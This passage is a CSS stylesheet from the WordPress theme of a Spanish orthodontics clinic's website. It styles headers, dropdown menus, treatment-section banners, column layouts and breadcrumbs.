margin: 40px 0px;
}
h3,
h3 a{
color: #2b2b2b;
font-family: 'Georgia', sans-serif;
font-size: 18px;
margin: 20px 0px 13px 0px;
}
h3 a{
margin: 0px !important;
}
h4{
color: #2b2b2b;
font-family: 'Georgia', sans-serif;
font-size: 16px;
font-style: normal;
margin: 20px 0px 10px 0px;
}
h4 a{
}
h5{
color: #2b2b2b;
font-family: 'Georgia', sans-serif;
font-size: 14px;
margin: 10px 0px 5px 0px;
font-style: italic;
}
h6{
color: #2b2b2b;
font-family: 'Georgia', sans-serif;
font-size: 13px;
font-style: italic;
}
p{
margin: 5px 0px;
line-height: 21px;
}
a{
color: #7c7c7c;
text-decoration: none;
line-height: 21px;
-webkit-transition:all 0.3s ease 0s; 
-moz-transition:all 0.3s ease 0s; 
-o-transition:all 0.3s ease 0s;
}
p a{
}
a:hover,
p a:hover{
color: #c20b58;
text-decoration: none;
}
.alignleft {
float:left;
margin: 7px 20px 7px 0;
}
.alignright {
float:right;
margin: 7px 0 10px 7px;
}
.aligncenter {
display: block;
margin: 7px auto 7px auto;
}
.text-align-right {
text-align: right;
}
.text-align-left {
text-align: left;
}
.text-align-center {
text-align: center;
}
.enlaces {
color:#00b9f2;
} body{
font-family: 'PT Sans', sans-serif;
background-color: #ffffff;
color: #7c7c7c;
font-size: 13px;
overflow-y: scroll;
overflow-x: hidden;
}
body.boxed{
background-color: #eaeaea;
}
body.boxed .wrapper{
width: 1080px;
margin: 0 auto;
}
body.boxed .content{
background-color: #ffffff;
}
.meta{
display: none;
}
.page_not_loaded .content,
.page_not_loaded footer{
visibility: hidden;
}
.container{
position: relative;
padding: 0px 0px 0px 0px;
margin: 0px auto;
width: 1080px;
}
.contenido2{
position: relative;
padding: 0px 0px 0px 40px;
margin: 0px auto;
width: 1000px;
}
.fotocasos{
width:30%;
margin-right:2px;
float:left;
font-size:18px;
}
.fotocasos2{
width: 44%;
float: left;
font-size: 18px;
margin-right: 4px;
}
.fotocasos3{
width: 8%;
height: 212px;
float: left;
font-size: 18px;
margin-left: 0px;
margin-right: 3px;
}
.fotocasos4{
width: 8%;
height: 267px;
float: left;
font-size: 18px;
margin-left: 8px;
margin-right: 3px;
}
#botoncita{
margin: -49px -45px 0px 0px;
float: right;
z-index: 100;
height: 70px;
padding: 0px 0px 0px 40px;
line-height: 64px;
background: url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/pide_cita.png) no-repeat;
width: 239px;
color: #00475d;
font-size: 18px;
text-align:left;
}
.cita_eng{
font-size:14px !important;
padding-left:35px !important;}
.cita2{
margin: -34px 0px 0px 0px !important;}
.idioma_as{
position: absolute;
right:50%;
margin-right:-105px;}
#botoncita:hover{
background: url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/pide_cita2.png) no-repeat;
color:white;
}
.cita_interior{
margin: -32px 0px 30px 0px;
}
#bot_fl{
background: #fff url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/g32.png) no-repeat right 5px top 10px !important;
}
#bot_fl:hover{
opacity:1 !important;
}
#botup{
background: #1a5a6e;
width: 76px;
float: left;
margin-left: 2px;
margin-top: 4px;
}
#botup:hover{
background: #4d7f8e;
}
#botup1{
background: url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/social_icon_blog.png) no-repeat left 12px top -2px !important;
width: 66px;
float: right;
margin-left: 2px;
margin-right: -10px;
margin-top: 2px;
height: 24px;
line-height: 22px;
padding-left: 22px;
}
#botup1:hover{
background: url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/social_icon_blog2.png) no-repeat left 12px top -2px !important;
}
#botup2{
background:url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/social_icon_yt.png) no-repeat left 12px top -2px !important;
width: 117px;
float: right;
margin-left: 2px;
margin-top: 2px;
height: 24px;
line-height: 22px;
padding-left: 24px;
}
#botup2:hover{
background:url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/social_icon_yt2.png) no-repeat left 12px top -2px !important;
}
.banda1{
position: relative;
height: 11px;
background-color:#8ed8f8;
margin-top:0px;
z-index:0;
}
.banda2{
position: relative;
height: 50px;
background-color:#00475d;
margin-top:0px;
background-image: url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/banda_back.jpg);
background-repeat:no-repeat;
background-position:right;
}
.banda23{
position: relative;
height: 82px;
margin-top:0px;
background-image: url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/bandatrat.png);
background-repeat:no-repeat;
text-align: center;
padding-top: 24px;
font-size: 25px;
color: #00475d;
}
.banda25{
position: relative;
height: 82px;
margin-top:-24px;
background-image: url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/bandatrat5.png);
background-repeat:no-repeat;
text-align: center;
padding-top: 24px;
font-size: 25px;
color: #00475d;
}
.banda22{
position: relative;
height: 34px;
padding-top: 8px;
padding-left: 15px;
background-color:#00475d;
margin-top:0px;
background-image: url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/banda_back.jpg);
background-repeat:no-repeat;
background-position:right;
color: rgb(239,249,254);
font-size:18px;
margin-bottom:18px;
}
.banda22b{
position: relative;
height: 49%;
padding-top: 2px;
padding-left: 15px;
background-color: #fff;
color: #00475c;
font-size: 18px;
margin-bottom:4px;
}
.banda22c{
position: relative;
height: 49%;
padding-top: 2px;
padding-left: 13px;
background-color: #00475c;
color: #fff;
font-size: 18px;
margin-bottom:4px;
}
.banda22d{
position: relative;
height: 49%;
padding-top: 25px;
padding-left: 14px;
background-color: #00475c;
color: #fff;
font-size: 18px;
margin-bottom: 4px;
}
.banda22e{
position: relative;
height: 49%;
padding-top: 25px;
padding-left: 15px;
background-color: #fff;
color: #00475c;
font-size: 18px;
margin-bottom:4px;
}
.vertical{
-webkit-transform: rotate(-90deg);   
-moz-transform: rotate(-90deg);
-ms-transform: rotate(-90deg);
-o-transform: rotate(-90deg);
transform: rotate(-90deg);
margin-top: 54px;
margin-right: 13px;
}
.banda3{
position: relative;
height: 1px;
background-color:#cbd9df;
margin-top:10px;
margin-bottom:56px;
}
.banda4{
position: relative;
height: 1px;
background-color:#cbd9df;
margin-top:5px;
margin-bottom:40px;
}
.banda_incognito{
position: relative;
height: 190px;
background-color:#cbd9df;
background-image:  url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/secciones/04a_incognito.jpg);
background-repeat:no-repeat;
background-position:center;
margin-bottom:40px;
}
.banda_asistente{
position: relative;
height: 190px;
background-color:#cbd9df;
background-image:  url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/secciones/asistente.jpg);
background-repeat:no-repeat;
background-position:center;
margin-bottom:40px;
}
.banda_inter{
position: relative;
height: 190px;
background-color:#cbd9df;
background-image:  url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/secciones/04c_inter.jpg);
background-repeat:no-repeat;
background-position:center;
margin-bottom:40px;
}
.banda_alineadores{
position: relative;
height: 190px;
background-color:#cbd9df;
background-image:  url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/secciones/04b_alinea.jpg);
background-repeat:no-repeat;
background-position:center;
margin-bottom:40px;
}
.banda_leandro{
position: relative;
height: 190px;
background-color:#cbd9df;
background-image:  url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/secciones/01_leandro.jpg);
background-repeat:no-repeat;
background-position:center;
margin-bottom:40px;
}
.banda_equipo{
position: relative;
height: 190px;
background-color:#cbd9df;
background-image:  url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/secciones/01b_equipo.jpg);
background-repeat:no-repeat;
background-position:center;
margin-bottom:40px;
}
.banda_clinicas{
position: relative;
height: 190px;
background-color:#cbd9df;
background-image:  url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/secciones/03_clinicas.jpg);
background-repeat:no-repeat;
background-position:center;
margin-bottom:40px;
}
.banda_casos{
position: relative;
height: 190px;
background-color:#cbd9df;
background-image:  url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/secciones/05_clinicos.jpg);
background-repeat:no-repeat;
background-position:center;
margin-bottom:40px;
}
.banda_frecuentes{
position: relative;
height: 190px;
background-color:#cbd9df;
background-image:  url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/secciones/06_frecuentes.jpg);
background-repeat:no-repeat;
background-position:center;
margin-bottom:40px;
}
.banda_adultos{
position: relative;
height: 190px;
background-color:#cbd9df;
background-image:  url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/secciones/04d_adultos.jpg);
background-repeat:no-repeat;
background-position:center;
margin-bottom:40px;
}
.banda_ninos{
position: relative;
height: 190px;
background-color:#cbd9df;
background-image:  url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/secciones/04d_ninos.jpg);
background-repeat:no-repeat;
background-position:center;
margin-bottom:40px;
}
.banda_adolescentes{
position: relative;
height: 190px;
background-color:#cbd9df;
background-image:  url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/secciones/04c_adolescentes.jpg);
background-repeat:no-repeat;
background-position:center;
margin-bottom:40px;
}
.banda_incognito2{
position: relative;
height: 190px;
background-color:#cbd9df;
background-image:  url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/secciones/04c_incognito.jpg);
background-repeat:no-repeat;
background-position:center;
margin-bottom:40px;
}
.banda_ceramicos{
position: relative;
height: 190px;
background-color:#cbd9df;
background-image:  url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/secciones/04e_ceramicos.jpg);
background-repeat:no-repeat;
background-position:center;
margin-bottom:40px;
}
.banda_metalicos{
position: relative;
height: 190px;
background-color:#cbd9df;
background-image:  url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/secciones/04f_metalicos.jpg);
background-repeat:no-repeat;
background-position:center;
margin-bottom:40px;
}
.banda_quiru{
position: relative;
height: 190px;
background-color:#cbd9df;
background-image:  url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/secciones/04g_quiru.jpg);
background-repeat:no-repeat;
background-position:center;
margin-bottom:40px;
}
.banda_test{
position: relative;
height: 190px;
background-color:#cbd9df;
background-image:  url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/secciones/07_test.jpg);
background-repeat:no-repeat;
background-position:center;
margin-bottom:40px;
}
.titulo_derecha{
margin: -165px 102px 0px 0px;
color: white !important;
right: 0px;
text-align: left;
padding: 0px 10px 0px 0px;
display: inline-block;
position: absolute;
z-index: 100;
font-size: 38px;
font-style:italic;
}
.titulo_izquierda{
margin: -165px 0px 0px 80px;
color: white !important;
left: 0px;
text-align: left;
padding: 0px 10px 0px 0px;
display: inline-block;
position: absolute;
z-index: 100;
font-size: 38px;
font-style:italic;
}
.titulo_izquierda2{
margin: -146px 0px 0px 80px;
color: #00baf2 !important;
left: 0px;
text-align: left;
padding: 0px 10px 0px 0px;
display: inline-block;
position: absolute;
z-index: 100;
font-size: 32px;
font-style:italic;
}
.titulo_logo{
margin: -205px 0px 0px 80px;
left: 0px;
text-align: left;
padding: 0px 10px 0px 0px;
display: inline-block;
position: absolute;
z-index: 100;
}
.flechita{
width: 0px;
height: 0px;
border-style: solid;
border-width: 10px 13px 10px 13px;
border-color: #00475d transparent transparent transparent;
margin: 0px 0px 0px 114px;
padding-top: 1px;
position: relative;
}
.titulo_home{
margin: -65px 0px 0px 0px;
color:white !important;
text-align: left;
padding: 0px 10px 0px 0px;
display: inline-block;
position: absolute;
z-index: 100;
font-size: 25px;
}
.titulo_asistente{
color:#ccc;
font-size:20px;
margin-bottom:15px;
text-align:left;
border-bottom:1px solid #ccc;
height: auto;
padding-bottom: 12px;}
.casos{
width: 100%;
height: 200px;
background-color:#00475d;
margin-bottom:25px;
}
.casos:hover{
background-color:#00b9f2;
}
.casos_img{
float:left;
}
.casos_caja{
background-color:#f5f5f5;
width: 100% !important;
height: 83%;
width: 120px;
background: #f7f7f7; background: -moz-linear-gradient(top,  #f7f7f7 0%, #e8d0d0 100%); background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#f7f7f7), color-stop(100%,#e8d0d0)); background: -webkit-linear-gradient(top,  #f7f7f7 0%,#e8d0d0 100%); background: -o-linear-gradient(top,  #f7f7f7 0%,#e8d0d0 100%); background: -ms-linear-gradient(top,  #f7f7f7 0%,#e8d0d0 100%); background: linear-gradient(to bottom,  #f7f7f7 0%,#e8d0d0 100%); filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f7f7f7', endColorstr='#e8d0d0',GradientType=0 ); }
.casos_link{
position: relative; left: 23px;
font-weight:bold;
color:#eee;
margin-top: 5px;
}
.casos_textos{
position:relative;
float:left;
width:50%;
left: 23px;
text-align:left;
color: #777;
}
.casos_textos2{
font-size: 18px;
color: #333;
margin-top: 20px;
margin-bottom: 12px;
width: 155px;
}
.casos_textos3{
font-size: 14px;
color: #999;
width: 65px;
}
.casos_textos4{
font-size: 23px;
color: #333;
margin-top: 0px;
margin-bottom: -7px;
width: 260px;
}
.ver_caso{
background-color:black;
height:20px;
width:100%;
}
#cuadro_nos{
height:auto;
max-height:180px;
background-color:#ddd;
margin-bottom:15px;	margin-top:20px;
}
#cuadro_texto{
height:auto;
max-height:180px;
padding-left: 10px;
padding: 14px;
background-color: #efefef;
min-height: 192px;
margin-bottom: 20px;
}
.cd_lf{
}
.titulo_img{
background-color: rgba(0,0,0,0.7);
width:100%;
height:37px;
position:relative;
bottom:45px;
}
.titulo_img2{
background-color:#00475d;
width:100%;
height:37px;
margin-bottom:8px;
position:relative;
}
.rollover{
opacity:1;
}
.rollover:hover{
opacity:0.7;
}
.titulo_img_txt{
color: white;
font-size: 17px;
line-height: 32px;
margin-left:10px;
}
.map{
float:left;
width:225px;
height:152px;
margin-top:-6px;
}
.map2{
float:left;
margin-left:30px;
width:225px;
height:152px;
margin-top:-6px;
}
.tmap{
float:left;
width:225px;
height:152px;
margin-top:10px;
text-align:center;
}
.tmap2{
float:left;
width:225px;
height:152px;
margin-top:10px;
text-align:center;
}
.container_inner{
width: 1000px;
padding: 0px 40px;
}
.full_width .parallax_content{
width: 1000px;
margin: 0px auto;
}
.boxed .full_width .parallax_content{
width: auto;
margin: 0px;
}
.separator_holder{
background-image: url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/shadow.png);
position: relative;
display: block;
width: 100%;
height: 4px;
}
header{
margin: 0px 0px -4px 0px;
width: 100%;
z-index: 1000;
text-align: center;
position: relative;
}
.boxed .header_top_fixed {
width: 1080px;
}
header .container_inner{
position: relative;
padding: 0px;
margin: 0px 40px;
}
.header_top_outer{
position: relative;
display: block;
width: 100%;
z-index: 1001;
overflow: hidden;
}
.header_top_middle{
overflow: hidden;
background-color: #00475d;
background-image: url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/header_back.jpg);
background-repeat:no-repeat;
position: relative;
display: block;
width: 100%;	
height: 30px;
border-bottom: 1px solid #000;
}
.header_top_inner{
position: relative;
padding: 0px 40px 0px 40px;
margin: 0px auto;
width: 1000px;
display: inline-block;
font-size: 12px;
}
.header_top_left{
float: left;
height: 30px;
line-height: 30px;
}
.header_top_right{
float: right;
height: 30px;
line-height: 30px;
}
.header_inner{
background-color: rgb(239,249,254);
background-color: rgba(239,249,254,0.85);
position: relative;
display: block;
width: 100%;
z-index: 1000;
}
.logo{
position: absolute;
top: 50%;
}
.logo a{
position: relative;
display: block;
visibility: hidden;
-webkit-transition:none; 
-moz-transition:none; 
-o-transition:none;
}
.logo img{
display: block;
position: relative;
}
nav.main_menu{
position: relative;
float: right;
}
nav.main_menu2{
position: relative;
float: right;
}
nav.main_menu{
z-index: 100;
text-align: left;
}
nav.main_menu ul {
list-style:none outside none;
margin:0px;
padding:0px;
}
nav.main_menu ul li{
display:inline-block;
float:left;
padding:0px;
margin:0px;
background-repeat: no-repeat;
background-position: right;	
}
nav.separator_regular ul li{
background-image: url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/separator_menu2.png);
}
nav.separator_elegant ul li{
background-image: url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/separator_menu.png);
}
nav.main_menu ul li:last-child{
background: none;
}
nav.main_nav > ul > li > a {
border-top: 3px solid transparent; 
}
nav.main_nav > ul > li:hover > a
{
border-color: #8ed8f8 !important;  
background-color:#8ed8f8;
color:white !important;
}
nav.main_nav > ul > li > a.current,
nav.main_nav > ul > li.active > a {
border-color: #00b9f2 !important;  
background-color:#00b9f2;
color:white !important;
}
nav.main_menu ul li a {
font-family: 'Georgia', sans-serif;
color:#2b2b2b;
font-size: 13px;
font-weight:normal;
font-style: italic;
text-decoration:none;
display: inline-block;
position: relative;
cursor: pointer;
line-height: 79px;
padding: 0px 14px;
margin: 0px;
-webkit-transition:none; 
-moz-transition:none; 
-o-transition:none;	
}
nav.main_menu ul li a.current{
color: #c20b58;
}
nav.main_menu ul li:hover a{
color: #c20b58;
}
nav.main_menu2{
z-index: 100;
text-align: left;
}
nav.main_menu2 ul {
list-style:none outside none;
margin:0px;
padding:0px;
}
nav.main_menu2 ul li{
display:inline-block;
float:left;
padding:0px;
margin:0px;
background-repeat: no-repeat;
background-position: right;	
}
nav.main_menu2 ul li:last-child{
background: none;
}
nav.main_menu2 ul li a {
font-family: 'PT Sans', sans-serif;
color:#2b2b2b;
font-size: 13px;
font-weight:normal;
text-decoration:none;
display: inline-block;
position: relative;
cursor: pointer;
line-height: 79px;
padding: 0px 15px;
margin: 0px;	
-webkit-transition:none; 
-moz-transition:none; 
-o-transition:none;	
}
nav.main_menu2 ul li.active a{
color: #c20b58;
}
nav.main_menu2 ul li:hover a{
color: #c20b58;
}
.selectnav{
display: none;
width: 100%;
float: left;
position: relative;
top: 0px;
background-color: #00b9f2;
text-align: left;
}
.selectnav ul li a{
color: #2b2b2b;
padding: 4px 10px;
text-decoration: none;
display: block;
position: relative;
font-size: 13px;
}
.selectnav span{
width: 100%;
height: 46px;
z-index: 511;
display: block;
position: relative;
background-image: url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/navigation.png);
background-position: right center;
background-repeat: no-repeat;
cursor: pointer;
}
.selectnav ul{
display: none;
width: 100%;
background-color: #F4F3F4;
position: relative;
top: -8px;
padding: 10px 0px 10px 0px;
} .drop_down ul li{
position: relative;
overflow: visible;
}
.drop_down .second{
left: 0px;
margin: 0px;
top: 52px;
position: absolute;
height: auto;	
display: none;
}
.drop_down .second .inner{
background-color: transparent;
padding: 5px 25px 25px;
display: block;	
}
.drop_down .second .inner_arrow{
width: 0px;
height: 0px;
border-style: solid;
border-width: 0 15px 17px 15px;
border-color: transparent transparent #ffffff transparent;
margin: 0px auto;
background-image: url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/shadow1.png);
background-repeat: no-repeat;
background-position: -17px -2px;
padding-top: 1px;
z-index: 999;
position: relative;
}
.drop_down .second .inner2{
background-color: #ffffff;
display: inline-block;
padding: 0px 0px;
-webkit-box-shadow: 0 0 5px rgba(0,0,0,0.3),0 10px 25px rgba(0,0,0,0.5);
-moz-box-shadow: 0 0 5px rgba(0,0,0,0.3),0 10px 25px rgba(0,0,0,0.5);
box-shadow: 0 0 5px rgba(0,0,0,0.3),0 10px 25px rgba(0,0,0,0.5);
z-index: 99;
}
.drop_down .second .inner2a {
display: inline-block;
padding: 0px 0px 0px 0px;
margin: 0px -20px 0px 0px;
}
.drop_down .second .inner ul{
padding: 20px 0px;
display:inline-block;
float:left;
position: relative;
width: 200px;
}
.drop_down .second .inner ul li{
padding: 0px 0px 7px 0px;
margin: 0px 0px 7px 0px;
background-image: url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/drop_down_separator1.png);
background-repeat: no-repeat;
background-position: bottom center;
display: block;
float: none;	
}
.drop_down .second .inner ul li:last-child{
padding: 0px 0px 0px 0px;
margin: 0px 0px 0px 0px;
background: none;
}
.drop_down .second .inner ul li:first-child{
padding: 0px 0px 7px 0px;
margin: 0px 0px 7px 0px;
background-image: url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/drop_down_separator1.png);
background-repeat: no-repeat;
background-position: bottom center;
}
.drop_down .second .inner ul li:first-child a{
color: #c20b58;
}
.drop_down .second .inner ul li a{
font-family: 'Georgia', sans-serif;
display: block;
font-size: 14px;
color: #7c7c7c;
height: auto;
line-height: 26px;
text-align: center;
margin: 0px;
-webkit-transition:all 0.3s ease 0s; 
-moz-transition:all 0.3s ease 0s; 
-o-transition:all 0.3s ease 0s;
}
.drop_down .second .inner ul li a:hover{
color: #c20b58;
}  .drop_down2 ul li{
position: relative;
overflow: visible;
}
.drop_down2 .second{
left: 0px;
margin: 0px;
top: 71px;
position: absolute;
height: auto;	
display: block;
visibility: hidden;
}
.drop_down2 .second .inner{
background-color: transparent;
padding: 0px;
display: block;	
}
.drop_down2 .second .inner_arrow{
width: 0px;
height: 0px;
border-style: solid;
border-width: 0 9px 10px 9px;
border-color: transparent transparent #00475d transparent;
opacity:0.95;
margin: 0px 0px 0px 20px;
padding-top: 1px;
position: relative;
}
.drop_down2 .second .inner2{
background-color: rgb(0,71,93);
background-color: rgba(0,71,93, 0.95);
display: inline-block;
}
.drop_down2 .second .inner2 ul{
display:inline-block;
float:left;
position: relative;
width: 200px;
padding: 10px 0px;
}
.drop_down2 .second .inner2 ul li{
display: block;
padding: 0px;
position: relative;
float: none;	
height: auto;
background: none;
}
.drop_down2 .second .inner2 ul li a{
font-family: 'PT Sans', sans-serif;
display: block;
font-size: 14px;
color: #ffffff;
font-style: normal;
height: auto;
line-height: 14px;
margin: 0px;
padding: 12px 30px 12px 20px;
-webkit-transition: all 0.3s ease 0s;
-moz-transition: all 0.3s ease 0s;
-o-transition: all 0.3s ease 0s;
}
.drop_down2 .second .inner2 ul li:hover a{
color: #c20b58;
margin: 0px 0px 0px 10px;
padding: 12px 20px 12px 20px;
}
.drop_down2 .second .inner2 ul li.sub a {
background-image: url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/sub_menu_arrow_right.png);
background-position: right center;
background-repeat: no-repeat;
}
.drop_down2 .second .inner ul li ul{
position: absolute !important;
left: 100%;
top: -10px;
background-color: rgb(24,106,131);
background-color: rgba(24,106,131, 0.95);
visibility: hidden;
height: auto;
display: block;
overflow: hidden;
padding: 10px 0px;
}
.drop_down2 .second .inner2 ul li.sub ul li{
padding: 0px;
}
.drop_down2 .second .inner2 ul li.sub ul li a{
color: #ffffff;
font-style: normal;
background: none;
margin: 0px;
padding: 0px 30px 0px 20px
-webkit-transition: all 0.3s ease 0s;
-moz-transition: all 0.3s ease 0s;
-o-transition: all 0.3s ease 0s;	
}
.drop_down2 .second .inner2 ul li.sub ul li:hover a{
margin: 0px 0px 0px 10px;
padding: 12px 20px 12px 20px;
color: #c20b58;
}
.drop_down .second .inner2 ul li.sub ul li a{
background: none;
}  .drop_down3 ul{
position: relative;
}
.drop_down3 ul li{
overflow: visible;
}
.drop_down3 .second{
padding: 0px 1000px 0px 1000px;	
margin: 0px -1000px 0px -1000px;
top: 82px;
position: absolute;
width: 1000px;
right: 0px;
z-index: 20;
visibility: hidden;
overflow: hidden;
}
.drop_down3 .second .inner{
background-color: rgb(0,71,93);	
background-color: rgba(0,71,93, 0.95);	
padding: 0px 1000px 0px 1000px;	
margin: 0px -1000px 0px -1000px;
width: 100%;
}
.boxed .header_top_fixed .drop_down3 .second .inner{
padding: 0px 40px 0px 40px;	
margin: 0px -40px 0px -40px;
}
.drop_down3 .second .inner2{
width: 1000px;
padding: 10px 0px 15px 0px;
margin: 0px auto;
}
.drop_down3 .second .inner2a {
display: inline-block;
padding: 10px 0px 0px 0px;
margin: 0px -20px 0px 0px;
}
.drop_down3 .second div.mc {
float: left;
padding: 0px 0px 0px 0px;
margin: 0px 20px 0px 0px;
width: 230px;
}
.drop_down3 .second .mc hr {
display: none;
text-align: left;
width: 90px;
height: 0px;
margin: 4px 0px;
border: 0px;
background-color: transparent;
}
.drop_down3 .second .mc a{
font-family: 'PT Sans', sans-serif;
display: block;
font-size: 14px;
line-height: 14px;
color: #ffffff;
font-style: normal;
height: auto;
margin: 0px;
padding: 8px 0px 8px 0px;
-webkit-transition: all 0.3s ease 0s;
-moz-transition: all 0.3s ease 0s;
-o-transition: all 0.3s ease 0s;	
}
.drop_down3 .second .mc a.have_sub{
color: #c20b58;
}
.drop_down3 .second .inner2 ul li a{
-webkit-transition:all 0.3s ease 0s; 
-moz-transition:all 0.3s ease 0s; 
-o-transition:all 0.3s ease 0s;
}
.drop_down3 .second .mc a:hover{
margin: 0px 0px 0px 10px;
} .title{
display: inline-block;
width: 100%;
padding: 0px 0px 38px; 
}
.title.has_background{
margin: 0px 0px 20px 0px;
}
.title h1{
display: inline-block;
}
.title nav{
float: right;
display: inline-block;
}
.title nav ul{
display: inline-block;
list-style: none;
}
.title nav ul li{
float: left;
margin-left: 10px;
padding: 5px 0px 5px 10px;
}
.title nav ul li a,
.title nav ul li span{
font-family: "Georgia", sans-serif;
font-size: 13px;
line-height: 21px;
font-style: italic;
color: #747474;		
}
.title_search{
display: inline-block;
width: 100%;
padding: 38px 0px 0; 
}
.title_search  #searchform input[type="text"] {
float: left;
margin: 0 2% 0 0;
width: 58%;
}
.title_search #searchform label {
display: none;
}
.title_search #searchform input[type="submit"] {
float: right;
height: 48px;
margin: 0;
padding: 0;
width: 30%;
}
.breadcrumbs{
display:none;
margin: 0;
font-family: 'Georgia',sans-serif;
font-size: 14px;
font-style: italic;
}
.breadcrumbs2{
color: #97ADC6;
margin: -70px 0 62px 0;
font-size: 14px;
font-style: italic;
}
.logo_as{
top: 8px;
right: 46px;
position: absolute;
}
.logo_as2{
top: -125px;
right: 46px;
position: absolute;
}
.breadcrumbs a{
margin:0 10px 0 0;
color: #c20b58;
}
.breadcrumbs span{
color: #c20b58;
}
.breadcrumbs span.delimiter{
margin:0 10px 0 0;
}
.breadcrumbs2 span.delimiter{
margin:0 10px 0 8px;
}
.revolution_slider{
display: block;
width: 100%;
}
.separator_small{
height: 1px;
width: 280px;
position: relative;
display: block;
margin: 30px auto 30px; background: url([data-uri]);
background: -moz-linear-gradient(left,  #ffffff 0%, #cbc9ce 30%, #cbc9ce 70%, #ffffff 100%); background: -webkit-gradient(linear, left top, right top, color-stop(0%,#ffffff), color-stop(30%,#cbc9ce), color-stop(70%,#cbc9ce), color-stop(100%,#ffffff)); background: -webkit-linear-gradient(left,  #ffffff 0%,#cbc9ce 30%,#cbc9ce 70%,#ffffff 100%); background: -o-linear-gradient(left,  #ffffff 0%,#cbc9ce 30%,#cbc9ce 70%,#ffffff 100%); background: -ms-linear-gradient(left,  #ffffff 0%,#cbc9ce 30%,#cbc9ce 70%,#ffffff 100%); background: linear-gradient(to right,  #ffffff 0%,#cbc9ce 30%,#cbc9ce 70%,#ffffff 100%);  }
.separator{
height: 1px;
margin: 15px 0px;
display: inline-block;
width: 100%;
}
.two_columns_66_33{
width: 100%;
}
.two_columns_66_33 .column1{
width: 66.66%;
float: left;
}
.two_columns_66_33 .column1 .column_inner{
padding: 0px 20px 0px 0px;
}
.two_columns_66_33 .column2{
width: 33.33%;
float: left;
}
.two_columns_66_33 .column2 .column_inner{
padding: 0px 0px 0px 20px;
}
.two_columns_33_66{
width: 100%;
}
.two_columns_33_66 .column1{
width: 33.33%;
float: left;
}
.two_columns_33_66 .column1 .column_inner{
padding: 0px 20px 0px 0px;
}
.two_columns_33_66 .column2{
width: 66.66%;
float: left;
}
.two_columns_33_66 .column2 .column_inner{
padding: 0px 0px 0px 20px;
}
.two_columns_75_25{
width: 100%;
}
.two_columns_75_25 .column1{
width: 75%;
float: left;
}
.two_columns_75_25 .column1 .column_inner{
padding: 0px 20px 0px 0px;
}
.two_columns_75_25 .column2{
width: 25%;
float: left;
}
.two_columns_75_25 .column2 .column_inner{
padding: 0px 0px 0px 20px;
}
.two_columns_25_75{
width: 100%;
}
.two_columns_25_75 .column1{
width: 25%;
float: left;
}
.two_columns_25_75 .column1 .column_inner{
padding: 0px 20px 0px 0px;
}
.two_columns_25_75 .column2{
width: 75%;
float: left;
}
.two_columns_25_75 .column2 .column_inner{
padding: 0px 0px 0px 20px;
}
.two_columns_50_50{
width: 100%;
}
.two_columns_50_50 .column1{
width: 50%;
float: left;
}
.two_columns_50_50 .column1 .column_inner{
padding: 0px 20px 0px 0px;
}
.two_columns_50_50 .column2{
width: 50%;
float: left;
}
.two_columns_50_50 .column2 .column_inner{
padding: 0px 0px 0px 20px;
}
.three_columns{
width: 100%;
}
.three_columns .column1,
.three_columns .column2,
.three_columns .column3{
width: 33.33%;
float: left;
}
.three_columns .column1 .column_inner{
padding: 0px 13px 0px 0px;
}
.three_columns .column2 .column_inner{
padding: 0px 7px 0px 7px;
}
.three_columns .column3 .column_inner{
padding: 0px 0px 0px 13px;
}
.four_columns{
width: 100%;
}
.four_columns .column1,
.four_columns .column2,
.four_columns .column3,
.four_columns .column4{
width: 25%;
float: left;
}
.four_columns .column1 .column_inner{
padding: 0px 13px 0px 0px;
}
.four_columns .column2 .column_inner{
padding: 0px 10px 0px 7px;
}
.four_columns .column3 .column_inner{
padding: 0px 7px 0px 10px;
}
.four_columns .column4 .column_inner{
padding: 0px 0px 0px 13px;
}
.link_holder{
padding: 30px 0px;
-webkit-transition:all 0.3s ease 0s; 
-moz-transition:all 0.3s ease 0s; 
-o-transition:all 0.3s ease 0s;
}
.link_holder:hover{
